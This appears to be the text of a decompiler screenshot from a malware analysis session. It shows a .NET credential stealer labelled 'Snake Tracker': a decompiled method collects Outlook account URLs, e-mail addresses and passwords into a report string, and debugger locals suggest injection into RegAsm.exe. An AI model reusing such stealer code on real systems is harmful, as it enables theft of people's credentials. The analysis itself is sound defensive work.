 File Edit View Debug Window Help C# Continue
Assembly Explorer
Class8 @02000017
Base Type and Interfaces
Derived Types
.cctor() : void @060000C3
CryptUnprotectData(ref Class8.DATA_BLOB, string, ref Class8.DAT
smethod_0() : void @060000C4
smethod_1() : List<Class8.RecoveredApplicationAccount> @0600
smethod_10() : void @060000CE
smethod_11() : void @060000CF
smethod_12() : void @060000D0
smethod_13() : void @060000D1
smethod_14() : void @060000D2
smethod_15() : void @060000D3
smethod_16() : void @060000D4
smethod_17() : void @060000D5
smethod_18() : void @060000D6
smethod_19() : void @060000D7
smethod_2(byte[]) : string @060000C6
smethod_20() : void @060000D8
smethod_21() : void @060000D9
smethod_22() : void @060000DA
smethod_23() : void @060000DB
smethod_24() : void @060000DC
smethod_25() : void @060000DD
smethod_26() : void @060000DE
smethod_27() : void @060000DF
smethod_28() : void @060000E0
smethod_29() : void @060000E1
smethod_3(string, string) : string @060000C7
smethod_30() : void @060000E2
smethod_31() : void @060000E3
smethod_32() : void @060000E4
smethod_33() : void @060000E5
smethod_34() : void @060000E6
smethod_35() : void @060000E7
smethod_36() : void @060000E8
smethod_37() : void @060000E9
smethod_38() : void @060000EA
smethod_39() : void @060000EB
smethod_4() : void @060000C8
smethod_40() : void @060000EC
smethod_41() : void @060000ED
smethod_42() : void @060000EE
smethod_43() : void @060000EF
smethod_44() : void @060000F0
smethod_45() : void @060000F1
smethod_46() : void @060000F2
smethod_47() : void @060000F3
smethod_48(byte[]) : string @060000F5
smethod_49() : void @060000F6
smethod_5(int, string) : string @060000C9
smethod_50(string) : string @060000F7
Class8
13 using Microsoft.VisualBasic;
14 using Microsoft.VisualBasic.CompilerServices;
15 using Microsoft.Win32;
16 using ns11;
17 using ns7;
18 using ns9;
19
20 namespace ns10
21 {
22 // Token: 0x02000017 RID: 23
23 [StandardModule]
24 internal sealed class Class8
25 {
26 // Token: 0x060000C4 RID: 196 RVA: 0x00007608 File Offset: 0x00005808
27 public static void smethod_0()
28 {
29 List<Class8.RecoveredApplicationAccount> list = new List<Class8.RecoveredApplicationAccount>();
30 list = Class8.smethod_1();
31 if (list.Count > 0)
32 {
33 try
34 {
35 foreach (Class8.RecoveredApplicationAccount recoveredApplicationAccount in list)
36 {
37 string text = string.Concat(new string[] { "\r\n-------- Snake Tracker --------\r\nFound From: Outlook\r\nURL: ", recoveredApplicationAccount.URL, "\r\nE-Mail: ",
recoveredApplicationAccount.UserName, "\r\nPSWD: ", recoveredApplicationAccount.Password, "\r\n---------------------------------\r\n " });
38 Class6.string_2 += text;
39 }
40 }
41 finally
42 {
43 List<Class8.RecoveredApplicationAccount>.Enumerator enumerator;
44 ((IDisposable)enumerator).Dispose();
45 }
46 }
47 }
48
49 // Token: 0x060000C5 RID: 197 RVA: 0x000076C4 File Offset: 0x000058C4
50 internal static List<Class8.RecoveredApplicationAccount> smethod_1()
51 {
100 %
Locals
Name Value Type
path @"C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe" string
data {byte[0x00020A00]} byte[]
compatible false bool
num 0x00001200 int
text @"""C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe""" string
startup_INFORMATION
process_INFORMATION
num2 0x00000080 int
num3 0x00400000 int
array {int[0x000000B3]} int[]
num4 0x00863000 int
num5 0x00770000 int
Ready
FN